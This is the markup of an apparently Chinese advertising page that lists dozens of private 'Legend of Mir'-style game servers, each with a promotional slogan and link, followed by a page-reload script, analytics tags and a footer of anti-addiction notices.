<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3EDD4860-2BF8-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/30日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4B42B910-CAF8-F011-8294-0A72F24AA2FC}","十年首战忘忧专属","http://ly-655.ucc5.com/?w902","冰雪迷失复古沉默","1月/31日/〖通宵推荐〗","长久稳定中变","神器暗黑微变超变单职业大极品火龙９５","７６８０８５","http://ly-655.ucc5.com/?w902");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4D42B910-CAF8-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/31日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{40D81B4E-CEF8-F011-8294-0A72F24AA2FC}","≤◆仙剑沉默◆≥","https://h8004.s3.cn-south-1.jdcloud-oss.com","纯元宝上古阵宝宝","1月/31日/〖通宵推荐〗","纯元宝无捐献","━上古结阵宝宝━无捐献-无狂暴━","全靠打无捐献","https://h8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{42D81B4E-CEF8-F011-8294-0A72F24AA2FC}","━━━━龙炎迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com","纯元宝无捐献","1月/31日/〖通宵推荐〗","━━长久耐玩","纯元宝━无捐献━无狂暴━无顶榜","轻变中变迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{44D81B4E-CEF8-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/31日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{46D81B4E-CEF8-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/31日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{48D81B4E-CEF8-F011-8294-0A72F24AA2FC}","１·７６神话永恒","https://810swt.s3.cn-east-2.jdcloud-oss.com","三职业复古全爆","1月/31日/〖通宵推荐〗","长期爆率全开","装备全爆●三职业●货币全可打●时间终","三职业无捐献","https://810swt.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4AD81B4E-CEF8-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/31日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4ED81B4E-CEF8-F011-8294-0A72F24AA2FC}","█▅▃▁农民沉默","http://202.189.15.186:57168","首战１区▁▃▅█","1月/31日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:57168");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{50D81B4E-CEF8-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/31日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{52D81B4E-CEF8-F011-8294-0A72F24AA2FC}","景铄沉默","http://103.219.178.179:22222","一区","1月/31日/〖通宵推荐〗","一区","〔爆率全开〕〔一切靠打〕〔你从未玩过","一区","http://103.219.178.179:22222");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{54D81B4E-CEF8-F011-8294-0A72F24AA2FC}","念清沉默","http://103.219.178.179:11888","一区","1月/31日/〖通宵推荐〗","一区","独家１区　　　一切靠打","一区","http://103.219.178.179:11888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0B5D073C-D1F8-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.kakza.top:41300","《２０●全满》","1月/31日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.kakza.top:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0D5D073C-D1F8-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.lalia.top:22600","纯元宝▲０充赞助","1月/31日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.lalia.top:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0F5D073C-D1F8-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.mamha.top:24890","新出炉◆无限探索","1月/31日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.mamha.top:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{115D073C-D1F8-F011-8294-0A72F24AA2FC}","●●十元版本●●","http://103.205.253.39:153","●●无限货币●●","1月/31日/〖通宵推荐〗","20000爆率","满赞助●迷失●龙渊●沉默●专属●复古","十元无线货币","http://103.205.253.39:153");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{135D073C-D1F8-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/31日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{155D073C-D1F8-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.lalra.top:20400","１．７６小极品+5","1月/31日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.lalra.top:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{175D073C-D1F8-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.lalsa.top:21500","新版首区★刚开一","1月/31日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.lalsa.top:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{195D073C-D1F8-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.oaoma.top:31400","免费送╲分Ｂ不冲","1月/31日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.oaoma.top:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1B5D073C-D1F8-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/31日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1D5D073C-D1F8-F011-8294-0A72F24AA2FC}","１８０火龙公益√","https://www.180wmzg.com","━━刚开测试━━","1月/31日/〖通宵推荐〗","━━━唯一货","━━━━━━独家复古三职业━━━━━","━━散人耐玩","https://www.180wmzg.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1F5D073C-D1F8-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.oaola.top:30300","麻痹切割狂风＋１","1月/31日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.oaola.top:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{215D073C-D1F8-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.kakya.top:25266","２０送２０００块","1月/31日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.kakya.top:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{235D073C-D1F8-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.oaoka.top:28100","元素极品切割＋１","1月/31日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.oaoka.top:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{255D073C-D1F8-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.286dry.xyz:35800","赞助大礼‖免费送","1月/31日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.286dry.xyz:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{275D073C-D1F8-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.mamga.top:23770","上线送猛宠Ｘ满切","1月/31日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.mamga.top:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{295D073C-D1F8-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.gagqa.top:34700","满屏切割神器无限","1月/31日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.gagqa.top:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2B5D073C-D1F8-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.nanla.top:27000","送满充值◆迷失神","1月/31日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.nanla.top:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2D5D073C-D1F8-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.nanja.top:25900","野外Boss．超牛逼","1月/31日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.nanja.top:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2F5D073C-D1F8-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.286cd.xyz:33600","吸怪鞭尸●满地光","1月/31日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.286cd.xyz:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1CDB4D42-D1F8-F011-8294-0A72F24AA2FC}","(﹍﹍新西游﹍﹍)","http://www.444567.xyz:3344/4902","(﹍﹍第一季﹍﹍)","1月/31日/〖通宵推荐〗","﹍﹍１战﹍﹍","(　　　　　　　新出炉　　　　　　　)","﹍﹍１区﹍﹍","http://www.444567.xyz:3344/4902");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1EDB4D42-D1F8-F011-8294-0A72F24AA2FC}","(﹍﹍新西游﹍﹍)","http://www.444567.xyz:3344/4902","(﹍﹍第一季﹍﹍)","1月/31日/〖通宵推荐〗","﹍﹍１战﹍﹍","(　　　　　　　新出炉　　　　　　　)","﹍﹍１区﹍﹍","http://www.444567.xyz:3344/4902");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{20DB4D42-D1F8-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/31日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{22DB4D42-D1F8-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/31日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{24DB4D42-D1F8-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/31日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{26DB4D42-D1F8-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/31日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{28DB4D42-D1F8-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/31日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E24D508D-D9F8-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/31日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0EF27BAF-DAF8-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/31日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0969FA5F-2DF9-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/31日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0B69FA5F-2DF9-F011-8294-0A72F24AA2FC}","８０仙王天涯合击","http://www.11130.asia:60031","首战必爆终极剑甲","1月/31日/〖通宵推荐〗","沙奖１０００","自动挂机█自动拾取█赞助可打█全靠打","合击█双授权","http://www.11130.asia:60031");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{16B401C7-DDF8-F011-8294-0A72F24AA2FC}","骑士神器攻速合击","http://43.241.18.112:35655","神器攻速ＢＵＦＦ","1月/31日/〖通宵推荐〗","免费挂机满级","█小怪爆终极█剑甲全靠爆█散人必首选","白瞟全满通关","http://43.241.18.112:35655");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{18B401C7-DDF8-F011-8294-0A72F24AA2FC}","新１８０破军合击","http://103.45.131.91:35462","独家星王＋５▇▇","1月/31日/〖通宵推荐〗","▇▇▇▇▇▇","▇▇▇▇▇新版本▇新玩法▇▇▇▇▇▇","▇▇▇▇▇▇","http://103.45.131.91:35462");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1833B61B-E5F8-F011-8294-0A72F24AA2FC}","██苍穹迷失██","https://810yuan.s3.cn-east-2.jdcloud-oss.com","复古迷失三职业","1月/31日/〖通宵推荐〗","━━长久耐玩","全靠打BOSS-无顶榜-复古迷失━","全是怪全靠打","https://810yuan.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DC78DC6C-F7F8-F011-8294-0A72F24AA2FC}","８０烈焰攻速合击","http://43.240.72.78:3366","星王+５攻速合击","1月/31日/〖通宵推荐〗","█免费挂机█","无沙捐█无顶榜█无捐献█爆款１８０","独家星王+５","http://43.240.72.78:3366");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1EA44150-25F9-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/31日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1E0DB3B1-07F9-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/31日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{200DB3B1-07F9-F011-8294-0A72F24AA2FC}","暗黑●神凰","http://154.64.253.138:5610","魔改独家十职业","1月/31日/〖通宵推荐〗","百种自定义技","沉默●铭文●宠物●鉴定●魔次飘血","7种族10大陆","http://154.64.253.138:5610");</script>
</TBODY>
</TABLE>

<script language="JavaScript">
<!-- 
var limit="5:00"

if (document.images){
var parselimit=limit.split(":")
parselimit=parselimit[0]*60+parselimit[1]*1
}
function beginrefresh(){
if (!document.images)
return
if (parselimit==1)
window.location.reload()
else{ 
parselimit-=1
curmin=Math.floor(parselimit/60)
cursec=parselimit%60
if (curmin!=0)
curtime=""
else
curtime=""
window.status=curtime
setTimeout("beginrefresh()",1000)
}
}

window.onload=beginrefresh
//-->
</script>





</div>
<div class="footer">
<p>本站严厉打击赌博色情违法犯罪广告,接受广大用户举报,举报邮箱 jubaochuli@gmail.com </p >
<p>拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 </p >
<script src="https://s6.cnzz.com/z_stat.php?id=1253427857&web_id=1253427857" language="JavaScript"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=3HcBG6Dx3d9iZqTc&ck=3HcBG6Dx3d9iZqTc"></script>
</div>
</body>
</html>